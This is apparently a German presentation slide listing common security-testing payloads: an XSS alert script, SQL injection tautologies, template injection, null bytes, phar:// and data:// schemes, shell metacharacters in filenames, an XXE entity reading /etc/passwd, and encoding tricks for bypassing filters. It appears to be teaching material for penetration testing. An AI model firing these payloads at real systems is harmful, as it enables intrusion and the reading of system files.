

8. Beliebte payloads
# HTML: <script>alert(1)</script> <base>-tag, closing tags ">, onload=
CSS timing attacks: *:has(*:has(*) *:has(*) *:has(*) *:has(*))
PHP: <?echo 1, Arrays statt strings
SQL: 1 or 1=1 -- and ' OR 1=1 OR '
C/C++/CGI: aaaaaaaaaaaaaaaaaaaaaaa, Unicode / ASCII: %00, %01...
Templating engines: {{1+1}}
Files: Unexpected schemas like: http://, data://, phar://
Shell: Filenames including ` ' " for the case that it’s passed to shell commands
XML: <!ENTITY x SYSTEM "file:///etc/passwd" >]><a>&x;</a>
Filter bypassing: EmOcAsE, Double-Encoding: < zu %3C zu %253C, See OWASP